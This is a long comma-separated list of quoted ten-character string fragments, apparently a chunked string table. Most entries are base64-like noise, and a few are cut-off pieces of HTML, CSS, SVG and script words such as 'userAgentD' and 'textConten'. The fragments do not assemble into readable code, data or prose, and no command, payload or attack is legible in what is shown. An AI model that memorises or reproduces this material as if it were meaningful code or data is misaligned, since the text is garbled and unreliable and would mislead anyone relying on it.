"NRbQL1cBqj", "yFlxYADknU", "Y22aNfCxnD", "JetEOUa97Q", "0DUm7zDYlj", "4jA6infAjU", "j8y1Cgd9Qi", "dQD3JD9Rzf", "exDtcLBD1g", "BekgHqFS6C", "sVQe4aGDiB", "dTL+EG9QhG", "QwihtcUCiR", "kIIjReLGkI", "C6cw+0HNpp", "kLjHEDjjsD", "6R1D/DsxqL", "qVRlBvSQD1", "eVDoJ7FANS", "O4RERHF6If", "APTkDqNdcB", "nALAACc5l3", "d9A1AP1Pvm", "gZQr/sLgHq", "Fv0g4bg6Ie", "H2BnEP2jXm", "BLgzG", "pXqndpHC4A", "ystem, Bli", "55vfNueg/X", "vaoZqCf4gX", "A4HCWjnqZu", "OQD0LoxD9o", "TUq+wQ9ZoH", "APc0I1HtkA", "QvyrjSgcYy", "Dd5h8WwqBf", "gI9dITH3Wc", "tYmUG9jB/U", "hb1Nu4Q9bo", "H1e2ADggES", "jhdxQhd79N", "ReAesE9rMy", "HCNQrZDQEP", "gYfYLaXDxc", "J4+vYLczyr", "dknXmyTOVy", "Q2K+83kWuE", "f1kvZtheIr", "Iet0Dot7kO", "+eNL/LQDAA", "vRln/ix7a3", "GOrV/D01MN", "SgcYy/6zL2", "BbxCoV8gw5", "OYQz1GhiGl", "vsfV4/+uFX", "oOOJwxYqhX", "5sz/j1jTWI", " left: 50%", "pcHcUvbTmc", "06iXx/65uA", "AS/NBEwAA2", "iXrReVFv6A", "E366Bkcp3H", "oN/EOF4dFv", "V/R318saR9", "6JeNijqAQA", "/xQ7/P6+T/", "eoVDol42KO", "bAeeo/3DCD", "QwpJzpo/nS", "juBzYr6HB7", "vDTPktQr2i", "N7k7yYJcp4", "veYhUS+Jet", "Gc6Nc+jen3", "+JetEOUa97", "dZsA56j+c8", "yh4kH2Pey7", "fnCPiIhovm", "7bfgEvSvGi", "2eAenl/wAF", "KDOpl/KBe9", "Mla6zzrKa1", "rdJwT6cIEv", "N79Wc3MewD", "9/A5Rr2nA3", "PH1bJJUtER", "-radius: 1", "FvaEXEPUm7", "0AXNwy7ol6", "V+dFveHlol", "LAVOE2MQfD", "M5ZMZ3j8jd", "j9Djuxf6eK", "SYu+JPeb/l", "E5ZC+ciJwJ", "plg6IeAMBr", "QQpHiZUcIo", "edFvaEHiHo", "xeMAHAAA4S", "W/4clFv0g4", "IAcNeiuCfq", "GBL1NudFPV", "cAAJ7DSxYA", "DbXFe4B9QJ", "wxeJuqdtEP", "zCRVnF8CRy", "Z6RQzCRVnF", "IUU/UK86Le", "LDol62aCoB", "GBpKhISAJV", "TqVXaIes2D", "L/9PfF/cAA", "O1xT3RL34D", "6iX1EPBBNR", "QwAAPIr/9N", "oRUE8zAvUQ", "wAACxH1Kjt", "E5xV8MJvcg", "TFuwHFnAPV", "etmgqAcAfO", "qkV7gH1nH6", "QL6EHwQjUQ", "AADylb34b9", "M8O5cQ5do5", "IkB8x/cp9C", "v2rMq50gLH", "MDDhnhvMFf", "ebEbBnZjMa", "WP3buXY9f3", "tFAQCATThT", "c1rmYnClM3", "VBPuuRDPTK", "74J7RNQqDw", "PXAPaCeIwO", "D1Jt7h4rCo", "N9jZfhpnyW", "0lhWYxdCFO", "N8Y9crpv+M", "MjW1PjX9Pe", "oF5zIai3gH", "Tgao110A6g", "6jUPinqp6a", "8emnAHNv0R", "Opl4h4A0MK", "OLiHzQ+fMe", "/Ou7GferRQ", "gXnAPKzOol", "mP7+H2D4sM", "wlyZNeGyTO", "hf1ug+IehN", "9NUC+f0Rj6", "hoHencKoGL", "gzs095FEJl", "A8NW4DQxjJ", "TILa1MRkDp", "PQ+CHHO+Ck", "/BaEja/qTO", "AePdTzxsFg", "CfqTdzhZvA", "Zw+xneG8se", "C7BgZO4Igx", "G9JAPUK1y4", "czhgBIp59l", "IqKPFqhXyA", "30y2/0KBeI", "M5pZ+JgXqy", "cH9QbugGoF", "m7rAaFvU27", "FvmfOr3GEn", "IGkdWL0AGH", "s+z3iPuvNU", "5iu2U7xM9r", "QwHzUlAfOs", "v8h2Kw6Jec", "jOaWfiYF6s", "HbmwfXA5nD", "qYLDvyaOIZ", "x1CviEHImV", "DqsLRD1Rr2", "2EEKT9IR7Q", "headers", "HcsJeqdtMO", "jsP8HsPDUM", "XnblhdXnyx", "HgDQwwsEAE", "aDyUf1k6+c", "gHrNhaDeAu", "UQwz1mgCjG", "+f9jj4guJ1", "GY2nmKod60", "FtAvVwGqNd", "3491L120.8", "Hm5GoF7Rn/", "zjBI4Yw93H", "CJVw44HaHb", "NWtlZ0p3c9", "/ls5x86N+U", "IN6L/8JUO9", "91Mz7puj07", "e5yGofQuad", "NwwCBdlFWM", "VbWdbgXIse", "7sRX3zvui/", "X8Tf1pg231", "vGxT1AHhG3", "H9YJ62DGO9", "f3qzkAHqNR", "cnm7IkTp8E", "ebi8y7y23m", "Mf1KsygnpJ", "fUga136Rxy", "1z4nHn374F", "3p4i8XIYf+", "G4z8yrPKXS", "7+6bW7/ogy", "toF4uA9TrL", '8.4Z" fill', "7rNfE4svpd", "hzOuBOyXsU", "S/Ur3FvuAu", "w1M/K5XvPl", "AAY5StFAQC", "eeo/3DCf9M", "59C9P+nSX8", "h5+QNIhMhR", "OgIVvvHkxt", "C9QoZoF5zE", "9j3+8R91nf", "sk7vBoS9Tb", "OGel5iG56z", "DREBQHDT+p", "9wTtEvXhe1", "gn+4F6lUKg", "IbSUL3APqD", "Na4J+oNzIt", "5l1gLNBDQ1", "DPUaGBNJxO", "VDMNzir8YT", "8aQ86Ze/fo", "37z7j8B94i", "jkPWuVOvCO", "VGEC9Vwao9", "E+7Apj8CI4", "z/7C16Vfbh", "lodVcIkTlk", "QT7i13gXH0", "1vX/of+8hp", "e8Sj3snvuR", "P2HvUycQ8A", "gK9oxbBVN7", "HvxH/LX+4R", "A9Ty0AABwi", "CRv8gAAF/L", "AAMNHH79wT", "NmVMmne7Mw", "yBoaD5iQgv", "CgRL3KDlGv", "BeoUMUK+5E", "hlymgwMOWc", "G6gl+oJ5SB", "q/gTNK9W7q", "88YHANyF7/", "6dX+C5pXqX", "B6ImccfSuR", "MEDnThpQzf", "15Ua/7gKg3", "RiW93/KZ2J", "6nUwDC/JLs", "PgurHdujdU", "F5DFPVFvvz", "//tZVZ/NPb", "8ZsCMJX3cR", "rLencJQ0rv", "XpyBlBPzgD", "C9vD/ggLL8", "AYD8eagAAm", "/UEP1BPKQL", "/Q35PQUnTo", "8mUM8l/uIQ", "RM3HuThfYj", "wFuihoSj+E", "X5Af1qoygX", "t6wbyo131I", "jUA8hhOxis", "G15+hKhXnv", "DDinf0ATrx", "kE82AAAAns", "9R9O+G+6YG", "6JetmgqAcA", "KJefYeo1zw", "6lXOi3rNg9", "nlink.io/a", "r.active {", "AMBTiXqVHa", "vWtiMofMUT", "s+sZR+vdM8", "lod560z+Ge", "MOt+Ofzf4r", "9hcqEs/5bO", "F5EgB9UTOO", "L/RqJeJewD", "ikzbgn6pVW", "Qb2hG4B6gT", "gyg3isD1Mt", "hUW/jDlGv+", "4EI1APIbSi", "KKoVzMg6t2", "B4g6lV2iHr", "weFmVLZE6Y", "ADAl4h6d87", "GN6Ge1hnop", "iltiuJnbXz", "ycAAB5Sb9w", "7ww/Uc4cD9", "1bK/k9OMOA", "A9boLgHrJP", "PgTqWQxAvV", "OBQcXcSVNG", "S8mnc1fMfM", "5Afqub4AqJ", "hiEnFnFCL0", "nv3cuz6Pgb", "94iI6Cryn+", "SMxn9ADuEV", "10A6gX3sDK", "pPqIHcI+I6", ": 0;\n    p", "HeHcJQ1rtT", "5KUe8TUQ8A", "6BeoVMgw5z", "BqBfYQxIA6", "Ywf1Ou+Aag", "7iHsAAMfmZ", "jmhjsoR5ix", "DeAurlMkC9", "F7pppheE7x", "AAAACXBIWX", "HrNQ6JeEvW", "1Mv4Qb3uG4", "lGoB5C3y1e", "8HpxhQL2gH", "AvcE9OEIZc", "PhXWJd9d/5", "QgGIF6CCG0", "6dC/KuNKBx", "G8qJccEvWy", "KvsEPWaB0U", "lYygXpIB6h", "LurG0bmZ7r", "dw4h+79SZf", "noeVx", "BgyB7q0eMK", "oT73CxQNQL", "UO/WSn4Pzj", "duT4h4AcIv", "TlkjjHUK/q", "adu8+xr7f7", "Ni0iuo1AvU", "16p3tXgEMO", "6nw4oAAAIA", "quOBM+05ee", "JXnb2yfQ8K", "GgcLgC+Ghh", "ufdUUe8TUS", "QX1ChmGnOY", "JfPaAx91Mz", "a/kMYnhoYq", "US9pnlRr2p", "DRQ6mMUjmA", "uMBbowVgUf", "/9n/5HzQPL", "+3+53E6gXI", "nsition: a", "wS9bJBUQ+A", "H8IWj8kPP1", "37.2858 11", "eMMEAB7aq7", "u3M2j4GtXR", "GqNdcCOoto", "PAHXgb90S9", "9+7OamfcA6", "IzSvO33Y1M", "PavPuG9N58", "dBi8T9U7ao", "6SYZ5t3DRv", "V/UnxXa+Jx", "7YWhHpTDAv", "HGG2pU5+TJ", "NinoAXJ03C", "ooCfc67vAG", "q07fL3aKre", "IMwi7ol6AA", "C3y1eHoQQO", "iZ8DAvhDCc", "YdgSNRb3CH", "wHFnAPVkP1", "textConten", "X/1zk+Ef2h", "11wE6i2gXi", "rgn6sXzol7", "03APUCe0gC", "/dwzXAEDV+", "4K4LIHDIHn", "c5NjqGfMoe", "O1wsEPWCHa", "2hB4h6E+9w", "gXDAw4Z4bz", "1f0Jmleqd1", "4JB9cwx9uy", "XibuAQAAW+", "KOqteIfKoK", "MAYMSLHz0A", "display", "hwDj0rgMOZ", "8yLeskhUS8", "EmF5ggYPg4", "rGJrXggrxL", "lEPAAA4k09", "z/5t/4pSPi", "qJecV7U634", "BAvUJGQ/Cj", "0W9YF7USw6", "X8oF73DUC9", "HIkaBOoVMk", "QL0F1MtlgH", "rDol5wXtTr", "m3gOoV/N3B", "S5uMepm4Bw", "AA4Gh8yAEA", "ol6hTtEveS", "WS34MzDKgX", "xHXp31IEb2", "elOYcMidHI", "ai831LgLDh", "GHV/9B1Os5", "O3efYx9v93", "Jf+AB2zYGw", "HdNTOaQOcZ", "inqi34w6Dl", "/8Nv/Vlwj4", "Gn6KO+qKBe", "jAu7gn6nUf", "NgSN03z+e0", "e4HiHrHjnq", "el1FQL0DqC", "zKu+b/rcC8", "xAPaUIqKcZ", "TWyn9QT+eJ", "i3vDlot6EH", "1CtkgHrNRa", "cKRv/yNWtj", "ABjhAzgATF", "wt16ad8lpM", "L2S8U5Q70v", "HTRBJEmTXR", "CEahXMoJ6S", "r2oG6gl+oJ", "oPYtaN4Fxg", "AQDwcP7Evw", "eZBUS+JetE", "xyU9e4URmW", "nDArhdA6Nu", "y/uAQDAW16", "lE4FQcQuC8", "BekgHqFS6Y", "BKFxhHHxGZ", "rrb/3y18Mb", "o+/z1qgh47", "hgH1gnowFA", "A6gH1GvNAO", "jdFp3+ndwz", "VGUC/JAPUK", "p59HzOXEmL", "UY2hc/fuC/", "Tu+lk4vSvG", "UK1ww79YUg", "3ZwyfoHfFG", "8v+hL2bebf", "sBvGcvC693", "txlwjvqFaf", "3gHoDWUcBP", "OaQGdUtt83", "P1FOKgHqaE", "eBsOmPCcbf", "IOhObMibPu", "EzUq+wQ9bo", "ulwdpAADgI", "uldMUYM9er", "xAvUIGUK+7", "2JO6yGRb2N", "userAgentD", "+8++sD3rwE", "/lD//rk6QN", "o6gFwj7xxA", "9QoZoF5zIa", "1sUNQD4Aq8", "rzbnbHSzAv", "4QSOeC9D4J", "P6jXfQNQL7", "2iXveAqDf5", "2uGc+McukZ", "UumHdrip8M", "9ABh6wbWMQ", "hX1TtwhGRD", "k1M4XBxdJE", "9ODOrtZgTs", "YyuEEwOYg1", "A/W6i+IPQe", "6+T13X7o/9", "6HwTBQ77rz", "hXzwDqNRcB", "uEPVEvaZ5U", "RAAAAuCNbc", "4 75.8901C", "cI8Bp8nAgH", '"none" xml', "eZCoB5Qr+o", "ThuF3k2P0b", "wbMpzsvGXM", "foHmleleVw", "aiH/8/4WE7", "Q+aE07yIoZ", "UaJeZYeo1z", "r-padding-", "4AwGPxYAUA", "3zOS1zMegM", "M57AIqt8Y7", "qtP3i51ia/", "OoVzUD9QQ/", "7BNFbx7Nlz", "F6hCNQrGUG", "DPHQzUS+hB", "7L3WN8O9ED", "pm4BwAcgRc", "Thzcw+aHz5", "OJDFQAAbIS", "F53AagX3MP", "qaMmxj9mrj", "eSLHH+AcYH", "Fvwg7BoKgH", "GKop4IRQz0", "m/KMagydu3", "f1RL2eeVGv", "yOrH5XDzxg", "eXyDqAQDAc", "vXhe1Bt6AV", "rzbC/TgDJx", "BfHz7mc18+", "ot6wfkTRb1", "4|6", "2o+Fd4nHvx", "lAPqNeaAdS", "YlXfqLGYF7", "UXgXrBPawC", "1MM6r38E6H", "DnLbYacOS9", "FRLxsU9QBg", "qJdEvWiHqN", "1Os6KOpdYI", "/aL9Cn00iX", "UPkdIxC5PQ", "o3Z4jvSYGD", "3cN6GAyb8p", "vT99U89ovF", "LZeWoYmp/p", "C/RgLAo/VB", "WNQLzj8x6m", "uIdVAKgH6j", "RoYX17yv/v", "uEf02bKAb6", "c+Z48jqd/X", "HTc/TR+Jeh", "6Hl6boF4+o", "NzmTrHelWh", "KefRx3NKPx", "fE7d0L9PBh", "DgBwou9dfu", "wB6SAFAP1G", "4+Ws4BNfzF", " 75.8901C0", "ell, 'Open", "BjlgxUAAGy", "Fv4g6rYVFv", "QA/XDKAeUK", "lf93f/yQ8Q", "gN39gcLP3A", "eUjUS6JetE", "01Lyh/h+ZV", "jopbYriZ21", "QD2lCKinGY", "BUQ8AeDYeP", "CIzEPVGv8g", "0I1APofeLF", "kQ/+qjCsdY", "8hoCH7UgPO", "yAD1mgtBvQ", "/hPMzlPDkH", "QD94B6E3to", "9YIeo1zUg6", "UF4eCg8S8F", "IdisOiXnBe", "1KIVBPMwL1", "06Denl/4Pr", "oNzIt68R2i", "wewD2i68si", "iM6lbm+aJg", "Eve4BUW/yH", "zbv/lBvUKG", "M66HxDziB/", "aSW+h8EwUO", "M41RuPtoOQ", "bXEPVGv8w5", "oYk6D6mrf/", "Ln5E4ROu4l", "  }\n\n  .al", "MYoXfr/qF3", "QerhmOoOFr", "veKwqBfMi3", "mVcDeoNhhz", "e7/aHH6jnD", "tZwGb/mKMG", "Xgof9wBqiX", "zm3rPWbTP/", "tkgHrNRaDe", "ZoKgHAADPw", "8Q9AAA4LC/", "IAAAAP5Bt+", "NjIomYXFLu", "y2REQXEaj3", "gTYnsao5AY", "PQAAmMsLOQ", "O+p8KyAekC", "288bsIAHCu", "Ksp/qSZF9w", "n7B8ip2MUI", "IZ4CRBCr9P", "72Pxg3u0p+", "S9iXe4WHDm", "fq3T0v6nUP", "\n         ", "sinuiXuW8q", "nFY1AvmRb3", "Mr8HQYvE/V", "955/X/3F/+", "AcOTyJkA30", "QTGj4Syx3Z", "AeheC4+k3e", "rHtgEPB0UV", "GIVojoAKHs", "EREdLRsLEZ", "oF6SAeoVLs", "L2o96vI/ci", "mdmMhneJx7", "MfyCQsAAAB", "uYjutB7nK+", "vOgqCfq3d1", "gnmYE6qHdx", "WK/qT4rhdB", "Tr0jhcAHzF", "tBvQXUy/lB", "7DeHuRk/CF", "3OFAvaQeCk", "Qdw4/9Ry92", "AjPAmDgBwo", "d8lpMP/Zsy", "ezKGq1UCGv", "UNQT9Yrzol", "oB0MhUG+BH", "Enncg", "QjUA8hNFu8", "uTpa7XhC+L", "befewHgbDp", "ksbDplzDPW", "52He9sVQe4", "jEDkOOJwxN", "DydmVUFoMc", "lhuKe", "QCNRboIdrB", "EfIg4QOF6h", "pBPewYZ/YA", "uln3i37E/Z", "UIqfn6KPxL", "0ecZ/1dqh3", "J7bepZxpT3", "IfqOf6AqBe", "Po3L37Aj1s", "BRX0riy+MX", "FUeEAAAHsA", "YbDQb2gHna", "LrDD8g5RT9", "o15oB1Kuag", "liZL3OAMRh", "93D1M+/Kfu", "3eYi8+5ym3", "6Leht3iHrd", "BMPpQCAACH", "J+pdnX/g15", "PKDOpl/KBe", "v+oPWdP/Sv", "5N5XBWMqfU", "v+APdWOgQt", "FEDzpvC2Je", "oSId6LuIKQ", "S4mUK+QAeo", "hX/0X/yTvc", "6hUzEi4GxY", "2tg1C23zd0", "yDDl0DJ8gc", "6hXHBb1gnl", "xtBdEvXvDI", "+PY/y/k0US", "3gXH0EZF5F", "r5/A+JewBA", "eol4l7AAAA", "mneHeti2Et", "r7DeRa4R3S", "5yTemjkAOG", "QcHIRVwAS2", "VMf1ZX3OC0", "FY2gXpJh3i", 'dth="151" ', "jR2iXveAqD", "5pAZ1S23zd", "sPWt/5Q//6", "6japwD6gn+", "RrLgT1FlAv", "IkcqcGgcLg", "LgC+GhhOBM", "e4Q9QT9US9", "AztYeGovhD", "dtx8qN36Rz", "vDDvzGP/8/", "HGYNDhz6iO", "XOsBY9p99Y", "SGe8tBPV/K", "qZYOiHgAcw", "P1KoVAPc0I", "Qz1vHGKop4", "BOAgB1d5HQ", "ZeWoYUmL7i", "wXqFTIMOc1", "dr-bg: #57", "JBUQ8AhD0A", "tCZ2JSx0n3", "sFQCNRboId", "PUAgD288bs", "Yac5iJDznK", "fb40dz/unh", "Xy/sD1vX/o", "BCXXrCPaBe", "cAYN+C4M4B", "6C4B6iT08z", "dJrYsJQL8V", "oFD43AB8NX", "5w3g0PXqKR", "77ToF7eH7i", "LhHlBP9gP1", "PX6sNXxC3d", "LhRQghhDpk", "r31g3rdRaB", "/E39YadQu+", "STqRedFvaE", "MPFDNQT/EA", "VjA95GsdxF", "SrGhT1AACA", "iHejQOUADg", "OoJ7kB+q5v", "eZdw/rYTBs", "iki+liBeoU", "BqhXuGDerS", "2tkn05pYKX", "gn+IF6ShFQ", "cwYrgX67pu", "QNQT9a7Oi3", "icPGB9zznA", "PRgKgXoL9H", "7a4F79Mn6+", "Jj9zr4aoV3", "FTQO3GHZED", "d0JYJO9dNf", "hk/qNd9A1A", "CeyQjUe2QA", "IepVdoh6zY", "TrLgD1gntY", "4fuL73D/0N", "div>\n   </", "BUQ+AjA/SA", "r {\n    bo", "vz1EvYp5Ua", "UAPH6af+x+", "1dpgX9eI7R", "dvt17gGPEP", "u4J+oduEPH", "2f1cy8B1Cv", "6WLf4acJgN", "U/UM/1BUA9", "widdhODzOF", "FP1Gu9Q9Qr", "v4wf1CkWgX", "cKgnbWJQLs", "rjHvAvu0d3", "Qb/rW5QNQ7", "XJ56WcEhOA", "bybzAWOe8V", "y8UQghV9Av", "AIvUQtcG/8", "B6gT0kZlBv", "CeoVjZd4Jz", "uGoXktqBDf", "GsuAvUWUC+", "RDwAA9ubhG", "jco0/Sx31Z", "z9A17uVw44", "8EEkO9gv8C", "v6CEXLKA/d", "OTOcG+fQNS", "yxgIh3fi24", "/UKxSBeiUj", "MM9+bWW/6K", "TEvUqO0S95", "2HGobFP5u9", "AMQ9So7RL3", "l/GDet03AP", "UG/NuL9CDM", "3cf4LZeWoY", "ica Neue',", "6XwL3iOhq8", "2L9+He7xCi", "aJe86Col0S", "e7QwavkZ1N", "LvDxtoxpfG", "40R1Nv1B63", "zz8dS24SV4", "TYw8YI6u36", "CRVnFMBQ4i", "Z/7uH91ndo", "t7zgFGW+rU", "OiXrZoKgHw", "o1+QH9aqMo", "QG+7FYO/N1", "Ah9uMe6Jef", "oKgXDYt6wb", "VBcOZAw4p3", "f/MXv2purn", "viEHImVWMi", "eLfuH3u0Yh", "TbvEPUE/Va", "1APqtforhS", "gPDVuA0MYy", "Q/04M6u1mB", "l7ol6jfOiX", "x8w+4HTwJn", "a/7fwBjuxU", "UWzIIvUvmc", "pQiopxmBeg", "vyg3pVRlAv", "Fv6iHqYZX3", "zYuN7TW0p2", "tKVOfU6edO", "4LOrd2CHqd", "5GQ/tx/7ql", "piWGiwFNvH", "Unknown", "Ose6L2DuAc", "eGUA95UOgn", "9eojoamrpM", "06F+VcaUDj", "gH1GvNAOpV", "0M+TI/pUu/", "SbfoTgs6gX", "AAPM7LMwDA", "Doh4A8Ow8i", "zGYF6jwygn", "DqBfaQmEG9", "KDe0A1AvcA", "Ua95SNRLol", "pBUQ8A2Is3", "cFoDV6zCD2", "1kSNTbvEPU", "9oN6RSOol2", "UW8Jo1Hvde", "3ODZjqFfHm", "B+4oVDCCGH", "UAAOCxeMAH", "IZjaGPmnnf", "C/6k91s+E9", "XaIes2Dop6", "HmwOiXjYo6", "BOotoF4uA9", "aA6wb0uduk", "VjUC+ZFveS", "6ADCXN0EA4", "MvEPQBgCV4", "cyLet0vIOp", "BvUKGYac5i", "NZ4ntLv6Fw", "MIZDK+xhDv", "FK9S+dwxhA", "2rsmJnPIHG", "MBIKYZ6NX9", "G8nA9TrLgD", "mGebdw0bxb", "TqFTJAveZC", "J5E1KvsEPW", "oF9zDygzqZ", "f3cPuHRQac", "e7TnSa2LFo", "iFYFFvYF7U", "TEcqJfUQ8E", "z5BT9J+7do", "qlvaxzb2+R", "gPIaBuIWQj", "C9hB4EI1AP", "DvzADqyRlA", "JY6C4Qz3EU", "zbH36gnjsc", "1kgHrdBaBe", "7iXqZuAcAw", "6kh+o5/oCo", "FU+SLHH2Bc", "E8Oo6T+E4a", "NCSID+R9JI", "QOcZQr+hPi", "kiOE0JfJCv", "ggJ72BhBvV", "cZgXqPDKCe", "eAeVmZQL+M", "p6Geq8EEkO", "w883rn3fQe", "ihs89mAw+S", "h6PQdEvck7", "1TvcOTTlDm", "AKbx39QT9w", "EvcoOUa95S", "qdQ+cNeq9H", "QxzZhdjYJ/", "2oSVDd3O+C", "qBfMi3rJIV", "Leezt2EPWS", "ny9Qr5DREP", "w9QcWO4PLC", "aIenfOPynq", "Qb7imKnLdu", "+DAAAYDmiX", "SdSLzot6Qw", "5l3NCNRDyC", "hUC9BXq4Zg", "R70XUAwDgO", "B5n9STVzEM", "APAM/vNf//", "l79wV62BTN", "NQL7CHxAzq", "Vxe/cCPXyY", "nqh3wA43vy", "3x8B9S467/", "6hQxDTnMRq", "kb2w44nDEE", "VxwW9YJ5US", "w2KegAAPBs", "7j6mXdlP/N", "AO4REc2XBy", "UqL3/KqLcx", "N9SvUvlcMb", "/xAPdcXAPU", "skPUax4U9U", "yLzLjAW6KG", "iHgBwJR4KA", "elVGUC/JAP", "xFMt+lP5pD", "jHUK/qT4rt", "OPPAQl93Ar", "ne-height:", "sIInPIHGOo", "H/Mev72AOM", "h3h3KOGjeH", "Q9SbfoTgs6", "5iFYM9coYt", "CFiHqVHaJe", "CL1SGtwD6g", "pymDCyr4nx", "0aXuDUL3Yf", "t4kTmrdhiN", "+GQqDeAj1c", "PIdQjXlqEE", "S1gGROtAIw", "yjvxv/qXf/", "x7ix4DQBuq", "kbgnqlmGJ5", "CAvfISA8Ap", "xX3RL0Ddrj", "XNSjqAQBn8", "vWoiIEoF6h", "70CKFXyAT3", "H5i1MvEPQA", "VFv6AGi3sQ", "rRDlGve0DU", "bT34TDgDGv", "0C9QT3c/gG", "wd94F94i+y", "TUO4B6kh+o", "mAAALA5ol5", "qNRcB9Q6gn", "nccWO/KuTj", "BR6N3vQNzU", "nGOoVMQg5s", "OoVMkC95kJ", "jKhZD0ojTn", "NAR7qiQVK/", "i5nmB5XMdS", "r3AR1Ksp7u", "qc/KkQ/+qj", "tPDyCAA8na", "H2/3e8mUM8", "80IOhObMla", "XFP1AMAACh", "MaGOM5MwRO", "gao110A6gX", "n8VAzXci8G", "ULRD1Rr2le", "Lv5DPNuc5F", "3yH4rCoF5w", "WOe8V23VL8", "uRIiyATDgP", "DAOAIvNQCA", "YM9eoYk6D6", ")) / 2\n   ", "oV9kh6nUNb", "RkNjO", "zP3RL0XUS+", "c0Z3z1osQ3", "mAAODxRr7J", "qjP/9ZviHg", "S9TNwDANgG", "bcXu+Ccnfo", "mcdeOg/nAH", "9abusBr2dz", "pR3BP1kjtE", "rsIInPIHGO", "4NfEMdQrYh", "3oZP6jXfQN", "z7PeI+6xug", "fVQMAL1Hhl", "VB7AjUK2QY", "ovOi3tADRL", "W/iHS4WiHr", "EDABwsinui", "AACYzYcSAA", "vGItgau9ja", "O76WTi9K8a", "+3yPus3aBe", "X8oN7QDUC9", "1+qvFKb8pn", "eqt5UW/4cl", "4UC+ph4IRq", "l7vSnO3SR3", "NwjIjpHHrZ", "sYP6hWKQL2", "Tu0FJOdNH8", "AAeBBb37kn", "3O2PgmdidA", "J+jf/l/p/c", "r7kI1FtAvV", "MBQ4iGXKQb", "6hCNQrGUG9", "CA6/FwCgAA", "wIiP32z4e9", "4byJQ701GQ", "8zAvUQQlHi", "aJecVjUC+Z", "Co702E4x1G", "kTlkL+xFTg", "agHkL94oeL", "B6csZKUM/w", "yKVEwOtuD+", "iOkM2EiKYL", "2Jd7g4LOrd", "YxQip+foo/", "T47vc9A+Rs", "e4uXDyGEBq", "2BI3TfP57T", "height", "sZNHyN6mho", "RaHGO7FYi7", "lDAAS/owh6", "gFDo3DBcBX", "d4Jzbv5jPM", "HN/N7dxr7R", "ASe5h2uGc+", "OPb4dcJgwM", "509jhN6t+4", "cpqLDDnLbY", "sYP6nXfANQ", "4MhUC9BXq4", "lueOryyF7E", "mMPYlKLCHj", "46UOPqtVcu", "qz2rz7xnT+", "mHnax2OCiE", "ACIepUdJ4t", "Td1gN+7sdz", "8kEe3odYr/", "YJEjb2A4aE", "mXo3ckf+p3", "Eu/3wA/Xcw", "JTQBv", "2ZQjPiZn39", "gZQT/kQqGc", "98LyoN/QAU", "Wi3op3qAyK", "fxrB6KCQL1", "zExUP", "3ZzUz7+/Ny", "WDIqKPFKhX", "8kPP1A07fT", "3qvvvXzn1h", "sQAghNBL1A", "9LDngdIRuM", "/0hExRERV8", "xDwAAOAofb", "fonnv8e1E7", "6AY6hUxCBd", "Ze/fonnlaD", "RkzwWQmQO2", "l3uwri593P", "1czEA9wQ/U", "qJcMinqb86", "P1Osuij8Ej", "DxWFR78YOU", "KGJ70Lyt2h", "Aj00FMUfgn", 'none" xmln', "RY5uA2MMfb", "nGoezP4BEi", "nRRIF6hQxQ", "Rujdun/o3b", "32Eun4V53O", "5xWNQL5kW9", "mXe7CuLn3c", "ZY3iHqiXqt", "gHhERUb1sm", "MDDgnBnOjX", "LyTqAQDA/f", "ebMibNu90Z", "TYGRT0AAFp", "8NB/OAPUy/", "oZoF5zIai3", "C8+LekMPEP", "cSCSkYocFQ", "S7tZLfgzMM", "Ot8T+P9gSB", "ftUHFQ1LvA", "AMHXxPOIav", "HqT71AcFvW", "AT+e7kZ+6J", "veUHxFCPyO", "dUO4OvavEY", 'th="1" hei', "d4h6ol7rHa", "LfgzMMqBfU", "JY6hXxCDkz", "VTEWzUuNgC", "6Dop6F9hhe", "qmjzD", "YwT1dv1B6z", "Q4efA6Aehj", "4WHDmqJeJe", "R4zSvVuyMY", "oJ+q13iHqF", "/8KFo3ZPTg", "CHB/bDjgsg", "Me6JesmQqL", "8TqNdU+ElD", "RL3mQVEvPT", "lPDkFcTkzl", "qwYihXgfD8", "rRjxaiXiXs", "PpWIqdhHCL", "R/+GEH+wLB", "X7RD1ugeOF", "AAAp0nFPVE", "FvWC8wNRLx", "F6hQxQr7kI", "Oi3sQdVheI", "yFwGkY4wXO", "CVu82MYxq4", "RcEtwD6iX1", "cLg4u9G7ws", "pRqAeQgitK", "1M4FBzpDYR", "UG93YyAPTO", "kGrZn", "Ce0gCQD1Qr", "ujdEYdCuOt", "Q72qs5sGZZ", "uAOol93AxA", "BfewMoN6GT", "tify-conte", "    paddin", "UosIeNEdTb", "iXjYo6gEAA", "/7lRoLencE", "feJF9sOOJy", "wK3mXmV57T", "YyBfdq7CCJ", "Dfu7HcyLet", "nGmjEDnpMS", "vJvewzXDET", "BOpZTUC9Mw", "vU+PqcMDhw", "HLu+h9cmqJ", "xhQL2gHgyF", "AcF1v/NkAA", "9G7HKPRuz5", "4.344 5.87", "yKnwOQjC9x", "fygEEImtcI", "6jX7Qb2iEd", "8NTCcCJwF0", "aiXZAlcp59", "epmJmXqAeQ", "wpjH0JCuxh", "Gd4nHvRNf8", "DNQOoB9Rrz", "WLoF6NAdR7", "t3z+E0tcBQ", "sD1vX/o/3l", "b2Mod6SQYg", "Z85LUHAPmw", "r1DsAeWll/", "USXFKhXyAD", "AYIRQ72y/w", "zTxygGnI3S", "/IOi2FRL5g", "od2slvwdnG", "WqjKBeknFD", "ujUOsLdfUb", "fOzevRy7vo", "pviKMy+4R0", "EPAADulwdp", "XnN9g1MvEP", "v5jPMu81Fd", "G0UdE5l1gL", "RwKwLqaUag", "QUK+SAdRrL", "quXNQeDtYj", "8WcUw1LtdD", "veftPMLurG", "jgK6wAYCdE", "BekmHeLVw0", "7aV+B4Gw+b", "Ez+ACz8/Rw", "mrf/BLO7um", "rN/8vpuP/T", "ficO7mFTlK", "lFTkSuQmCC", "ciZxFQT+SM", "5T+pkYqCf7", "radius: 16", "vGcpja2LjJ", "P1BPKQLqaU", "DU8eAMAAA8", "kY/tkPvjjp", "pjPEWEEEK9", "kgHqFi6Bej", "AMqefR8zlx", "qHfCDjeHRL", "sxOHjm9c67", "DwJnIpxCBw", "+j5nDgTF/x", "nAHq5f0dD5", "AuFfePADgC", "fNu//SX/pj", "mpEBF", "OEIZcAJ7UA", "LqtRL13rv4", "Oey1Cg+Z9U", "lCvygjqJRl", "u5dj1/fw2g", "8mJnPIjOqW", "UNQT9e7u2F", "EGEdFl5F8r", "qoygXpIB6h", "jcM9UMwzPK", "dYXSDqBXeI", "3tERHRH2dy", "eIeAABASi9", "IurdIoZxPd", "Br2dzuYF/W", "H/rPGXKa/S", "ICooCIVb6B", "lGLYCrv4yS", "2cYUC+oB0M", "AwUa+yQ9Rr", "UY+jcvfsCP", 